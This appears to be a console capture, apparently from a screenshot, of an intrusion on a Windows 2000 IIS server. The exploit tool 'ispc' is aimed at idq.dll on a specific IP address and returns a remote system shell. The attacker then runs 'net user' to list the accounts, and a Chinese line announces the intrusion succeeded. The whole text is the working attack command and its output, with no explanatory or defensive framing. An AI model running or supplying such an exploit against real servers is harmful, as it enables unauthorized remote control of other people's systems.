 C:\WINNT\System32\cmd.exe - ispc 61.179.112.130/scripts/idq.dll
Start to connect to the server...
We Got It!
Please Press Some <Return> to Enter Shell....
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>net user
C:\WINNT\system32>
C:\WINNT\system32>
net user
\\ 的用户帐户
入侵成功
-------------------------------------------------------------------------------
Administrator Guest IUSR_DAXIMZHO-AD8HOQ
IWAM_DAXIMZHO-AD8HOQ TsInternetUser
命令运行完毕，但发生一个或多个错误。
C:\WINNT\system32>